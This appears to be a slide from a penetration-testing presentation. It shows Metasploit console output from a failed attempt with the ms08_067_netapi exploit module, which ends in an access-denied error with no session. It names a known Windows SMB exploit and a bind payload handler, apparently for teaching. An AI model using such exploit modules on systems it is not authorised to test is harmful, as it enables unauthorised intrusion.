 Metasploit Exploit (5)
||--|| *
=[ metasploit v3.4.0-release [core:3.4 api:1.0]
+ -- --=[ 551 exploits - 261 auxiliary
+ -- --=[ 208 payloads - 23 encoders - 8 nops
=[ svn r9322 updated 71 days ago (2010.05.18)
Warning: This copy of the Metasploit Framework was last updated 71 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
http://www.metasploit.com/redmine/projects/framework/wiki/Updating
[*] Started bind handler
[-] Exploit failed: The server responded with error: STATUS_ACCESS_DENIED (Command=162 WordCount=0)
[*] Exploit completed, but no session was created.
msf exploit(ms08_067_netapi) >